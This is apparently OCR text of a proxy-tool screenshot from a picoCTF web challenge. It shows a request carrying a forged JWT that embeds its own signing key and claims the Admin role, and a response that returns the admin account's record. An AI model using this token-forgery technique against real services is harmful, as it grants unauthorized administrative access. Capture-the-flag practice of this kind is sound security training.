 Request
Pretty Raw Hex JSON Web Token \n
1 GET /base/users/2 HTTP/1.1
2 Host: saturn.picoctf.net:52444
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJraWQiOiJlZDVjZTkzZS1hODFiLTQ2ZjYtOGM0YS0xYTIyMGEyMzRjZjUiLCJ0eXAiOiJ
KV1QiLCJhbGciOiJIUzI1NiIsImp3ayI6eyJrdHkiOiJvY3QiLCJraWQiOiJlZDVjZTkzZS
1hODFiLTQ2ZjYtOGM0YS0xYTIyMGEyMzRjZjUiLCJrIjoiTVRJek5BIn19.eyJyb2xlIjoi
QWRtaW4iLCJpc3MiOiJib29rc2hlbGYiLCJleHAiOjE3NTgzMjk1MzEsImlhdCI6MTc1Nzc
yNDczMSwidXNlcklkIjowLCJlbWFpbCI6InVzZXIifQ.Sxx-v_zAoBf8f2_oeLy5q3Z7pWt
b3lP2wz4-0RGnGFU
8 Connection: keep-alive
9 Referer: http://saturn.picoctf.net:52444/
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: application/json
9 Date: Sat, 13 Sep 2025 01:01:38 GMT
10 Keep-Alive: timeout=60
11 Connection: keep-alive
12 Content-Length: 130
13
14 {
"type":"SUCCESS",
"payload":{
"id":2,
"email":"admin",
"fullName":"Admin",
"lastLogin":"2025-09-13T00:52:04.24067669",
"role":"Admin"
}
}